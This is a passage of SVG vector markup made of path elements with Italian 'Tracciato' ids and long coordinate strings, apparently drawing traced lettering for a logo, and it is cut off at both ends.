31L268.684,51l-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-234.127 -48.903)"/>
        <path id="Tracciato_1009" data-name="Tracciato 1009" d="M289.3,60.167h-.079l-.155-.017h-.079l-.062-.062-.048-.062-.031-.062V49.37l.031-.079.11-.11h.079l.155-.031h.31l.079.017.079-.017.079.017h.172l.079-.017.079.017h.155l.079-.017.079.017h.155l.079.031.062.048.048.048.031.079.017.172v3.937l.062.048.079-.031h.079l.141-.031.079-.048h.079l.141-.031.079-.048.155-.031h.062l.155-.062.141-.031.155-.031.079-.093v-3.7l.031-.1.048-.048.062-.048.079-.031h.155l.079-.017.079.017.079-.017.079.017.079-.017.079.017.079-.017h.093l.079.017.079-.017.079.017h.155l.079-.017h.079l.155.017.079.031.062.031.048.062.031.1.017.141V59.812l-.017.141-.031.093-.048.048-.062.048-.079.031-.155.017h-.079l-.079-.017h-.155l-.079.017h-.155l-.093-.017h-.079l-.079.017h-.079l-.079-.017-.079.017-.079-.017h-.079l-.155-.017h-.079l-.062-.048-.048-.079-.031-.062V55.322l-.079-.062h-.079l-.079.048H292l-.079.031h-.079l-.079.031-.062.017-.079.017-.079.031-.217.062h-.079l-.079.031H291.1l-.079.031-.155.031-.062.11v4.092l-.017.172-.031.079-.048.062-.062.048h-.079l-.155.017h-.234l-.079.017-.079-.017h-.079l-.079.017h-.172l-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-250.622 -48.91)"/>
        <path id="Tracciato_1010" data-name="Tracciato 1010" d="M314.992,59.794h-.217l-.079-.017h-.079l-.079-.017-.079-.031h-.079L314.3,59.7l-.155-.031-.062-.017L314,59.619l-.079-.017-.079-.048-.062-.031-.079-.031-.062-.017-.062-.031-.079-.062-.062-.017-.062-.062-.062-.031-.062-.048-.062-.062-.048-.062-.062-.048-.048-.062-.062-.048-.048-.048-.048-.079-.048-.062-.048-.048-.031-.079-.048-.062-.031-.079-.031-.062-.048-.079-.014-.079-.062-.127-.014-.079-.031-.079-.017-.1-.017-.079-.014-.062v-.079l-.017-.1-.014-.062V50.594l.014-.079.017-.062v-.1l.014-.062.017-.079.017-.093.031-.079.014-.062.031-.062.017-.079.031-.079.031-.062.048-.079.031-.062.031-.1.048-.048.048-.062.048-.079.048-.062.327-.33.062-.031.062-.062.124-.062.079-.062.062-.017.079-.048.062-.017.079-.031.062-.031.079-.031.079-.048h.062l.079-.031h.079l.155-.062.079.017.079-.031.079-.017h.079l.079-.017.079.017.079-.017.155.017.079-.017h.079l.079.031.079-.017.155.031h.079l.062.017.079.031.079.017.079.031.079.017h.079l.062.048.079.031.079.017.062.031.079.048.124.062.079.031.062.048.062.062.062.031.062.048.048.062.062.048.048.062.062.048.048.079.141.189.031.062.048.062.031.062.031.079.031.093.062.127.014.093.031.079.017.062.017.079.014.062.017.093.014.062v.093l.017.1v.237l.014.158v6.107l-.014.158v.22l-.017.079v.079l-.014.093-.017.079-.014.062-.031.158-.031.079-.014.093-.062.127-.031.093-.031.062-.031.079-.048.048-.031.079-.093.127-.048.079-.048.062-.062.048-.11.11-.048.062-.124.093-.062.031-.062.048-.079.031-.062.062-.062.017-.079.048-.062.031-.155.062-.062.031H316.1l-.155.062-.079.017h-.079l-.079.031h-.141l-.155.031h-.079l-.079.017h-.079L315,59.783Zm.248-1.826.079-.031.079-.017.062-.048.062-.031.062-.079.093-.127.031-.062.017-.079.031-.079v-.093l.014-.079v-.062l.017-.158V51.088l-.017-.141v-.079l-.014-.079V50.71l-.031-.079-.017-.093-.031-.062-.093-.127-.124-.127-.062-.031-.079-.031-.155-.031h-.172l-.079.031-.155.031-.062.048-.062.031-.062.062-.048.062-.031.079-.048.062-.014.093-.031.062v.1l-.017.079v6.392l.017.079v.079l.031.062.014.093.048.079.031.048.048.062.062.062.062.048.062.031.155.062h.079l.172.017.079-.017Z" transform="translate(-267.519 -48.3)"/>
        <path id="Tracciato_1011" data-name="Tracciato 1011" d="M336.424,60.16h-.079l-.155-.017h-.079l-.11-.11-.031-.093V49.36l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.017.1.014.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.017.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048V55.1l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.017.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.014.079.017.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.014.062.017.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017H341l-.079-.017h-.155l-.079.017H340.6l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.014-.062-.017-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031-.155.031-.079.048-.079.1V59.81l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158V52.1l-.017-.172v-.079l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048L339,51.09l-.079-.031-.062-.031L338.784,51l-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-284.445 -48.903)"/>
        <path id="Tracciato_1012" data-name="Tracciato 1012" d="M359.387,60.117h-.217l-.079-.017-.11-.11-.031-.079V49.331l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.1.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.1.014.062.141.361.031.093.062.141.031.062.017.093.093.22.048.141.031.062.062.141.014.1.031.062.062.141.031.093.079.22.031.048.017.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V49.3l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031h-.141l-.079.017H363.9l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.017-.079-.031-.062-.062-.141-.031-.1-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.017-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079v5.447l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-300.94 -48.86)"/>
        <path id="Tracciato_1013" data-name="Tracciato 1013" d="M154.392,110.655l-.155.031-.079-.031-.079.031h-.155l-.2-.031-.11-.017-.062-.031-.062-.017-.048-.079-.031-.062-.017-.048v-.127l.031-.11.014-.062.017-.11.014-.093.031-.127.031-.11.014-.062.017-.093.014-.079.017-.062.014-.079.017-.11.031-.079.017-.11.014-.093.031-.127.017-.079.014-.062.017-.079.031-.11.017-.11.014-.079.031-.172.062-.22.014-.079.017-.093.048-.206.017-.093.017-.062.079-.392.048-.141.017-.1.014-.062.017-.093.014-.11.017-.079.031-.127.014-.048.017-.1.031-.141.017-.093.014-.079.062-.22.014-.127.017-.062.014-.093.031-.093.017-.079.031-.127.017-.093.014-.062.031-.141.017-.1.014-.062.031-.11.014-.093.017-.127.014-.079.017-.062.014-.079.031-.079.017-.11.031-.141.017-.1.014-.062.017-.079.031-.079.048-.237.048-.22.017-.079.031-.11.017-.127.014-.079.031-.141.031-.127.048-.237.017-.093.014-.079.017-.048.062-.237.031-.189.017-.062.014-.11.031-.11.079-.392.031-.1.031-.11.014-.093.017-.062.014-.11.017-.079.014-.093.031-.127.048-.079.062-.062.062-.048.11-.017h.11l.079-.017.079.017h.079l.079-.017.079.031.079-.031h.079l.079.017.079-.017.062.017h.389l.079-.017h.079l.079.017.217.017.124.127.048.093.031.11.031.141.014.079.017.11.031.062.017.079.014.093.017.127.014.079.031.062.014.062.017.079.014.127.031.11.031.127.017.079.017.127.014.079.017.062.014.079.031.079.017.079.014.062.031.189.031.127.031.141.014.048.017.093.017.11.031.062.014.079.017.062.014.093.017.141.031.079.017.048.014.11.031.127.017.079.031.127.017.079.014.062.017.1.031.127.031.141.014.11.017.062.017.079.014.1.031.062.017.093.014.079.031.141.014.127.031.11.017.048.031.189.017.062.031.11.048.237.048.189.031.172.031.127.031.158.031.093.017.062.017.079.014.1.017.062.014.079.017.062.014.079.031.11.014.141.017.062.031.062.031.189.048.2.014.1.017.079.014.062.017.093.014.062.017.1.031.062.017.062.014.1.017.062.014.093.017.062.014.1.031.127.014.079.017.11.048.189.031.158.031.093.014.093.031.158.031.127.031.158.031.127v.11l-.017.079-.048.079-.062.048-.062.062-.124.017-.155.017-.079-.017h-.2l-.079-.017-.079.031-.155-.031-.079.017H158.8l-.079.017-.079-.017h-.2l-.11-.048-.079-.017-.048-.062-.048-.093-.017-.127-.014-.062-.017-.11-.014-.048-.031-.158-.031-.11-.017-.11L158,109.6l-.031-.141-.031-.11-.014-.062-.017-.093-.017-.127-.048-.079-.11-.11-.062-.048-.11.017-.11.031-.079-.017-.079.031h-.079l-.079.017h-.124l-.079.031-.11.017-.124.017-.062.031-.079.017-.124-.017-.155.031H156.2l-.079.017-.079.031-.155.017-.11.017-.11.048-.062.062-.048.127-.017.1-.014.079-.048.251-.017.079-.014.062-.017.093-.014.079-.017.062-.017.093-.048.189-.048.1-.062.079-.062.031-.11.031-.155.017-.079-.017-.079.017h-.279l-.079-.031Zm2.057-3.449.141-.031.234-.048h.217l.141-.048.11-.031.062-.062.048-.062.017-.079v-.11l-.031-.22-.014-.079-.017-.062-.031-.11-.031-.189-.017-.079-.014-.1-.017-.062-.014-.1-.031-.158-.017-.093-.031-.127V105.3l-.031-.127-.017-.11-.014-.093-.017-.048-.014-.093-.017-.079-.014-.062-.017-.141-.048-.237-.031-.079-.031-.158-.031-.189-.031-.093-.031-.062-.062-.062-.079.048-.031.048-.031.11-.014.127-.017.079-.031.093-.014.11-.017.079-.048.251-.062.316-.031.127-.017.093-.014.11-.017.093-.014.11-.031.1-.031.141-.014.141-.017.062-.014.079-.017.141-.014.079-.017.062-.017.093-.031.1-.014.062-.017.093-.014.079-.017.1v.141l.017.062.031.062.048.079.062.031.062.017.079.048.11-.017Z" transform="translate(-153.39 -85.152)"/>
        <path id="Tracciato_1014" data-name="Tracciato 1014" d="M179.91,110.633l-.079-.031-.062-.031-.048-.062-.031-.1V99.85l.031-.1.048-.048.062-.048.079-.031.155-.017.079.017h.079l.079-.017h.079l.079.017.079-.017h.079l.093.017.079-.017.079.017.079-.017h.079l.079.017.079-.017h.079l.155.017.079.017.062.048.048.079.031.079.017.158v8.768l.079.093.079-.017.079.017.079-.017h.079l.079.017h.155l.079-.017h.079l.079.017h.079l.079-.017h.093l.079.017h.079l.079-.017.079.017.079-.017.079.017h.234l.079-.017.079.017.079-.017.155.017.079.031.062.031.048.062.031.093.017.141v1.024l-.017.172-.031.079-.048.062-.062.031-.079.031-.141.017-.079-.017-.079.017h-.155l-.079-.017-.079.017h-.234l-.079-.017-.079.017h-.079l-.079-.017h-.234l-.079.017-.079-.017h-.155l-.079.017h-.217l-.079-.017-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017h-.234l-.079-.017-.079.017-.079-.017-.079.017h-.155l-.079-.017-.079.017h-.234l-.141-.017Z" transform="translate(-172.268 -85.13)"/>
        <path id="Tracciato_1015" data-name="Tracciato 1015" d="M198.625,110.633l-.155-.017-.079-.017-.062-.031-.048-.062-.031-.1V99.847l.031-.079.048-.062.062-.062.079-.017.155-.017h.545l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.079l.079-.017.079.017.079-.017h.155l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017h.155l.155-.017.079.017h.079l.079.017.079-.017.079.031h.079l.155.031h.079l.079.048h.079l.079.017.062.048.079.017.079.048.062.017.079.031.124.093.079.048.062.031.062.048.062.062.048.031.11.11.062.048.048.079.048.048.048.062.048.079.031.062.048.062.031.079.048.048.031.1.031.048.031.079.014.079.031.079.017.062.031.079.014.062.062.316.014.062v.079l.017.079v.079l.014.093v.237l.017.158v.677l-.017.141v.251l-.014.062v.079l-.017.079v.093l-.014.062-.017.1-.014.062-.017.079-.017.093-.031.062-.014.1-.031.048-.062.158-.062.127-.031.079-.093.127-.031.079-.048.048-.048.079-.062.062-.048.062-.048.048-.124.1-.048.062-.186.141-.079.031-.124.1-.079.031-.062.031-.079.031-.062.048-.079.017-.062.048-.155.062-.079.017-.062.031-.079.017-.079.048h-.079l-.079.048-.155.031-.079.031-.155.017-.079.031-.155.031-.079.031h-.079l-.155.062H200.3l-.079.1v3.652l-.017.141-.031.1-.048.062-.062.031-.079.017-.155.017h-.079l-.079.017h-.079l-.079-.017-.079.017h-.079l-.079-.017h-.093l-.079.017h-.234l-.079-.017-.079.017-.079-.017Zm1.809-6.045.079-.031.155-.031.079-.031.155-.031.141-.031.079-.031.062-.031.079-.031.062-.062.062-.048.093-.127.048-.048.031-.079.031-.062.014-.062.017-.1.017-.062.014-.079v-.237l.017-.141v-.677l-.017-.158v-.062l-.014-.1v-.079l-.031-.062-.014-.079-.031-.079-.11-.22-.048-.031-.062-.079-.062-.048-.079-.031-.062-.031-.079-.031h-.079l-.079-.031-.155.017-.079-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079.079v3.022l.079.079.155-.048Z" transform="translate(-185.59 -85.13)"/>
        <path id="Tracciato_1016" data-name="Tracciato 1016" d="M221.266,110.626h-.31l-.155-.017h-.079l-.062-.062-.048-.062-.031-.079V99.826l.031-.079.048-.048.062-.048.079-.017.155-.017h.079l.079-.017h.079l.079.017h.079l.079-.017h.079l.079.017.079-.017.079.017.079-.017h.079l.079.017h.079l.155.017.079.017.062.048.048.048.031.079.014.172v10.25l-.014.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.234l-.079-.017h-.155l-.079.017h-.155l-.079-.017Z" transform="translate(-201.619 -85.123)"/>
        <path id="Tracciato_1017" data-name="Tracciato 1017" d="M232.777,110.583h-.217l-.079-.017-.11-.11-.031-.079V99.8l.031-.079.048-.062.062-.048.079-.017.155-.017.079-.017.079.017h.234l.079-.017h.234l.172.017.062.048.062.062.093.189.031.093.031.062.014.062.031.1.031.062.062.158.014.079.062.127.031.093.031.062.079.22.031.1.11.282.031.062.014.079.062.158.031.062.079.237.031.062.031.079.014.062.062.158.031.062.031.093.014.062.141.361.031.093.062.141.031.062.014.093.093.22.048.141.031.062.062.141.017.1.031.062.062.141.031.093.079.22.031.048.014.079.031.093.062.127.031.093.017.062.093.22.031.079.017.079.031.062.031.093.031.062.079.062.048-.062V99.76l.031-.079.048-.062.062-.031.079-.031h.141l.079-.017.079.017h.389l.062-.017.079.017.079-.017h.234l.079.017h.079l.141.017h.079l.062.062.048.062.031.079.017.158v10.25l-.017.158-.031.079-.048.079-.062.031-.079.031H237.6l-.079.017h-.234l-.062-.017h-.234l-.079.017h-.079l-.155-.017-.062-.031-.062-.062-.062-.158-.062-.141-.062-.127-.017-.093-.031-.079-.031-.048-.031-.1-.11-.3-.031-.048-.031-.079-.014-.079-.031-.062-.062-.141-.031-.093-.079-.22-.062-.127-.014-.093-.031-.079-.031-.048-.11-.3-.031-.1-.031-.048-.062-.158-.014-.079-.031-.062-.093-.237-.014-.048-.093-.22-.031-.1-.017-.079-.031-.048-.031-.093-.11-.3-.031-.048-.093-.237-.017-.079-.031-.062-.031-.079-.031-.062-.079-.237-.062-.141-.031-.062-.017-.079-.031-.062-.062-.158-.031-.062-.017-.093-.062-.127-.062-.141-.062-.093-.048.079V110.2l-.017.158-.031.062-.048.062-.062.048-.079.017-.141.017h-.079l-.079.017-.079-.017h-.234l-.079.017-.062-.017h-.079l-.079.017-.079-.017h-.079l-.079.017-.079-.017Z" transform="translate(-210.06 -85.08)"/>
        <path id="Tracciato_1018" data-name="Tracciato 1018" d="M257.486,110.633h-.3l-.079-.031-.062-.048-.048-.048-.031-.1V99.847l.031-.079.048-.062.062-.048.079-.017.141-.031.079.017.079-.017.079.017h.234l.079-.017h.155l.079.017.079-.017h.545l.079.017.079-.017.079.017.079-.017.079.017h.062l.079-.017h.079l.079.017h.079l.079-.017h.234l.079.017.079-.017h.234l.079.017h.079l.079-.017.079.017.079-.017.079.017h.079l.079-.017h.079l.079.017h.141l.079.017.11.11.031.079.017.172v1.024l-.017.141-.031.079-.048.079-.062.031-.079.031-.155.017-.079-.017-.079.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.079l-.079.017h-.155l-.093-.017-.079.017H259.8l-.079-.017-.079.017h-.155l-.079-.017H259.1l-.079.017-.079.062v2.5l.062.062.079-.017h.079l.514-.11.079-.031.155-.031.062-.031h.079l.079-.017.079-.031.217-.048h.079l.079-.017.141-.048.079.031.124.062.048.062.048.048.014.079.017.141v1.087l-.017.172-.031.079-.062.031-.062.048-.141.048-.234.048-.062.031h-.079l-.079.031-.079.017h-.079l-.062.031-.079.017H259.9l-.079.017-.079.031-.062.017h-.079l-.3.062-.079.031-.234.048-.062.079v2.771l.079.093h.155l.079-.017h.155l.079.017.079-.017h.155l.079.017.079-.017h.172l.079.017.079-.017.079.017h.155l.079-.017.079.017h.155l.079-.017.079.017.079-.017.155.031h.079l.062.048.048.079.031.062.017.158v1.039l-.017.141-.031.079-.048.079-.062.031-.079.017-.141.031h-.079l-.079-.017h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079-.017-.079.017-.079-.017-.079.017h-.313l-.079-.017h-.079l-.079.017-.079-.017-.079.017h-.141l-.079-.017-.079.017h-.155l-.079-.017-.079.017-.079-.017-.079.017-.079-.017h-.079l-.079.017-.079-.017h-.155l-.079.017-.079-.017h-.155l-.079.017-.079-.017Z" transform="translate(-227.739 -85.13)"/>
        <path id="Tracciato_1019" data-name="Tracciato 1019" d="M157.9,160.74l-.062-.017h-.079l-.079-.031-.079-.017h-.079l-.079-.017-.079-.031-.155-.031h-.062l-.079-.048-.079-.017-.079-.031-.062-.031-.079-.031-.062-.031-.062-.048-.079-.031-.062-.048-.062-.031-.062-.062-.062-.031-.11-.11-.062-.048-.048-.079-.062-.031-.093-.127-.048-.079-.048-.048-.031-.079-.048-.079-.031-.048-.031-.079-.048-.079-.014-.062-.062-.158-.014-.062-.031-.079-.017-.1-.014-.062-.017-.079v-.079l-.017-.1-.014-.062V151.54l.014-.1.017-.062V151.3l.017-.093.014-.079.017-.062.031-.079.014-.079.031-.079.017-.062.031-.079.031-.062.048-.079.062-.158.048-.048.093-.127.048-.079.155-.158.062-.048.048-.079.062-.048.062-.031.062-.062.062-.048.062-.031.079-.031.062-.031.079-.048.062-.017.079-.031.062-.031.079-.048.079-.017.062-.031h.079l.155-.062.079-.017h.079l.155-.031h.313l.155-.017h.155l.079.017.062.017.079.017.079-.017.079.017.079.031h.079l.079.031.079.017.079.031h.062l.079.048.079.017.062.048.079.017.062.048.079.031.124.093.062.017.062.062.062.031.11.11.062.048.048.062.062.079.048.048.048.062.048.048.031.079.048.062.031.079.031.062.048.062.014.093.031.079.031.048.014.093.031.062.017.1.014.062.017.093.014.062.017.079v.1l.017.062v.237l.014.172v.725l-.014.158-.031.048-.048.079-.062.031-.141.031-.079.017-.079.031h-.079l-.079.048-.375.079h-.079l-.079.031-.155.048h-.079l-.079.031-.141.017h-.079l-.079-.031-.062-.031-.048-.048-.048-.079-.017-.062v-1.039l-.017-.141v-.093l-.014-.062-.017-.079-.014-.062-.017-.1-.031-.062-.048-.062-.048-.048-.048-.079-.124-.093-.062-.017-.079-.031h-.079l-.079-.017-.155-.017-.079.017-.079.031-.079.017-.062.031-.062.062-.062.048-.048.079-.031.048-.048.093-.017.079-.031.079v.062l-.017.093v6.392l.017.079v.079l.031.079.017.062.048.093.031.048.048.062.124.127.062.017.079.048h.079l.079.017h.155l.079-.017h.079l.079-.017.062-.031.062-.062.062-.048.048-.062.048-.048.048-.062.031-.079.017-.062.014-.079.017-.062.014-.079v-.079l.017-.172V156.82l.031-.079.048-.048.062-.048.141-.062h.079l.389-.079.079-.031.079-.017.079-.031.234-.048h.079l.155-.031.155-.048.079.031.079.017.062.079.048.062.031.079.014.141v1.338l-.014.158v.237l-.017.079v.062l-.017.079-.014.093-.017.062-.031.158-.014.093-.031.048-.031.093-.014.079-.031.062-.031.079-.048.079-.031.048-.048.079-.031.062-.048.079-.093.093-.062.079-.048.062-.062.031-.048.079-.124.093-.062.031-.062.048-.062.031-.079.062-.062.031-.062.017-.079.031-.062.031-.079.048-.155.031-.062.031-.079.031-.31.062h-.155l-.079.017H158.3l-.079.017h-.31Z" transform="translate(-154.876 -120.74)"/>
        <path id="Tracciato_1020" data-name="Tracciato 1020" d="M178.7,161.11h-.079l-.155-.017h-.079l-.11-.11-.031-.093V150.31l.031-.079.048-.062.062-.031.079-.031.155-.017h.079l.079.017.079-.017h.234l.079.017.079-.017h.079l.079.017.079-.017h.079l.079.017.079-.017h.545l.079.017h.079l.079-.017h.079l.079.017h.155l.079-.017.155.017h.155l.079.017h.234l.079.031.079.017h.079l.079.031.079.017.079.031.062.017.079.048.079.017.062.048.079.031.124.062.079.048.062.031.172.172.062.048.048.062.062.031.048.079.048.048.048.079.048.048.031.079.048.062.031.062.048.079.031.079.062.127.014.062.031.079.017.1.031.048.014.1.017.062.017.079.014.093.017.079.014.062v.062l.017.1v.062l.014.1v.22l.017.158v.378l-.017.172v.316l-.014.079v.079l-.017.062-.014.079v.079l-.017.079-.014.1-.031.079-.014.048-.017.1-.031.079-.062.127-.062.158-.048.062-.031.079-.141.189-.048.031-.062.062-.048.062-.124.093-.11.11-.079.031-.062.048-.062.031-.062.048-.079.031-.062.048v.062l.079.031.062.062.062.031.062.048.062.062.062.048.048.079.048.048.048.079.031.079.048.048.031.093.017.079.031.079.014.079.048.158.031.127.017.093.014.062.031.158.048.141.017.093.014.062.017.093.017.079.014.062.017.079.031.062.031.158.014.093.017.062.017.079.014.062.017.093.031.062.062.316.017.062.014.093.048.158.014.048.017.1.017.079.014.062.017.093.062.22.017.062.014.1.017.062.062.3.031.158v.062l-.031.079-.031.062-.048.079-.062.017-.079.048h-.141l-.079-.017-.079.017h-.079l-.079-.017h-.155l-.079.017h-.079l-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.079-.017-.079.017-.141-.031h-.079l-.093-.127-.048-.158-.017-.079-.014-.062-.017-.093-.031-.062-.014-.062-.017-.093-.093-.378-.017-.093-.014-.062-.031-.079-.014-.079-.017-.062-.014-.093-.017-.062-.031-.093-.017-.062-.014-.1-.048-.141-.014-.062-.017-.093-.014-.062-.017-.093-.031-.062-.017-.1-.014-.062-.079-.3-.017-.1-.014-.079-.017-.062-.031-.093-.014-.062-.017-.093-.017-.062-.079-.3-.017-.093-.048-.158-.014-.062-.017-.079-.014-.093-.062-.22-.014-.062-.093-.079-.155.048-.079.031-.155.031-.079.048-.079.1v3.968l-.017.172-.031.062-.048.062-.062.062-.079.017-.155.017h-.079l-.079-.017h-.155l-.079.017-.079-.017h-.483l-.079.017-.079-.017Zm1.651-6.282.079-.048.234-.079h.079l.079-.048.079-.017.141-.048.155-.062.062-.062.062-.048.062-.031.062-.062.048-.079.048-.048.031-.093.031-.079.017-.062.017-.079.014-.1v-.22l.017-.158v-.361l-.017-.172V152.8l-.014-.062v-.079l-.031-.079-.014-.079-.031-.079-.031-.062-.031-.079-.048-.079-.048-.048-.062-.048-.062-.062-.079-.031-.062-.031-.079-.031-.155-.031h-.234l-.079.017h-.079l-.079-.017h-.079l-.079.017-.079.079v2.771l.079.048h.079Z" transform="translate(-171.234 -121.364)"/>
        <path id="Tracciato_1021" data-name="Tracciato 1021" d="M202.8,160.744h-.217l-.079-.017h-.079l-.079-.017-.079-.031h-.079l-.079-.031-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.017-.062-.031-.079-.062-.062-.017-.062-.062-.062-.031-.062-.048-.062-.062-.048-.062-.062-.048-.048-.062-.062-.048-.048-.048-.048-.079-.048-.062-.048-.048-.031-.079-.048-.062-.031-.079-.031-.062-.048-.079-.014-.079-.062-.127-.014-.079-.031-.079-.017-.1-.014-.079-.017-.062v-.079l-.017-.1-.014-.062v-6.911l.014-.079.017-.062v-.1l.017-.062.014-.079.017-.093.031-.079.014-.062.031-.062.017-.079.031-.079.031-.062.048-.079.031-.062.031-.1.048-.048.048-.062.048-.079.048-.062.327-.33.062-.031.062-.062.124-.062.079-.062.062-.017.079-.048.062-.017.079-.031.062-.031.079-.031.079-.048h.062l.079-.031h.079l.155-.062.079.017.079-.031.079-.017h.079l.079-.017.079.017.079-.017.155.017.079-.017h.079l.079.031.079-.017.155.031h.079l.062.017.079.031.079.017.079.031.079.017h.079l.062.048.079.031.079.017.062.031.079.048.124.062.079.031.062.048.062.062.062.031.062.048.048.062.062.048.048.062.062.048.048.079.141.189.031.062.048.062.031.062.031.079.031.093.062.127.014.093.031.079.017.062.014.079.017.062.017.093.014.062v.093l.017.1v.237l.014.158v6.107l-.014.158v.22l-.017.079v.079l-.014.093-.017.079-.017.062-.031.158-.031.079-.014.093-.062.127-.031.093-.031.062-.031.079-.048.048-.031.079-.093.127-.048.079-.048.062-.062.048-.11.11-.048.062-.124.093-.062.031-.062.048-.079.031-.062.062-.062.017-.079.048-.062.031-.155.062-.062.031h-.079l-.155.062-.079.017h-.079l-.079.031h-.141l-.155.031h-.079l-.079.017h-.079l-.172-.017Zm.248-1.826.079-.031.079-.017.062-.048.062-.031.062-.079.093-.127.031-.062.017-.079.031-.079v-.093l.014-.079v-.062l.017-.158v-5.935l-.017-.141v-.079l-.014-.079v-.079l-.031-.079-.017-.093-.031-.062-.093-.127-.124-.127-.062-.031-.079-.031-.155-.031H202.8l-.079.031-.155.031-.062.048-.062.031-.062.062-.048.062-.031.079-.048.062-.017.093-.031.062v.1l-.017.079v6.392l.017.079v.079l.031.062.017.093.048.079.031.048.048.062.062.062.062.048.062.031.155.062h.079l.172.017.079-.017Z" transform="translate(-186.99 -120.761)"/>
        <path id="Tracciato_1022" data-name="Tracciato 1022" d="M225.373,160.716h-.079l-.079-.017h-.079l-.079-.017h-.079l-.155-.062-.155-.031-.062-.017-.079-.031-.079-.017-.079-.048-.062-.031-.079-.031-.062-.048-.079-.031-.062-.031-.124-.093-.062-.062-.124-.1-.11-.11-.141-.189-.048-.048-.048-.079-.048-.062-.031-.062-.062-.158-.062-.127-.031-.093-.031-.048-.017-.079-.014-.1-.048-.237-.017-.062-.014-.1v-1.245l.031-.079.048-.048.062-.048.141-.062.155-.031h.079l.079-.031.155-.031h.079l.155-.062h.079l.079-.031.155-.031h.079l.079-.017.141-.031.079.017.124.062.048.062.048.048.014.079.017.141v.9l.014.062v.079l.079.237.079.158.048.062.048.031.062.062.062.048.062.031.079.048.079.017h.079l.155.017.079-.031.079-.017.062-.048.079-.031.062-.048.048-.048.048-.079.079-.127.031-.079.014-.079.017-.093.014-.158v-.141l-.014-.141v-.1l-.017-.062-.031-.158-.017-.062-.062-.127-.031-.079-.031-.062-.048-.062-.031-.079-.048-.079-.048-.048-.048-.079-.048-.062-.048-.048-.048-.062-.048-.079-.048-.062-.048-.031-.062-.079-.048-.062-.062-.062-.048-.031-.062-.062-.048-.079-.11-.11-.062-.031-.048-.062-.062-.079-.11-.11-.048-.031-.172-.172-.062-.079-.048-.048-.062-.048-.048-.079-.062-.048-.048-